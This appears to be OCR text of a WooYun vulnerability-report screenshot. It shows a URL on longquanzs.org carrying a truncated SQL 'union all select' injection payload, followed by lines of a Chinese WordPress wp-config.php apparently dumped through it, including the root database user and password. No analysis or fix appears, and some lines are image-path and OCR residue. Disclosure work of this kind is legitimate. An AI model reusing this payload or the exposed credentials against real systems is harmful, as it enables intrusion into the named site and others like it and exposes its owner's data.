 源: http://www.longquanzs.org//lqdcsecond/hsbloglist.php?type_id=999999.9%20union%20all%20select%200x31303235343830303
文件(F) 编辑(E) 查看(V) 帮助(H)
230
231 //define('WP_CACHE', 'true');//2011-3-15李仁超
232
233
234
235 /** MySQL数据库用户名，替换掉 “usernamehere” */
236
237 define('DB_USER', 'root');
238
239
240
241 /** MySQL数据库密码，替换掉 “yourpasswordhere” */
242
243 define('DB_PASSWORD', 'uJSH Gdp');
244
245
246
247 /** MySQL主机名 */
248
249 define('DB_HOST', 'localhost');
250
251
252
253 /** 创建数据表时默认的文字编码 */
254
255 define('DB_CHARSET', 'utf8');
256
257
258
259 /** 数据库整理类型。如不确定请勿更改 */
260
www.wooyun.org